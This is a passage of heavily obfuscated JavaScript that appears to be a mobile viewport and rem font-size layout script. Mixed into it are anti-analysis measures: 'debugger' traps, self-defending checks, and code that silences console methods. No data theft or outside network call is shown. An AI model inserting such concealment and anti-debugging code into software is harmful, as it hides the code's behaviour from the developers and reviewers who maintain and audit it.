_0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof 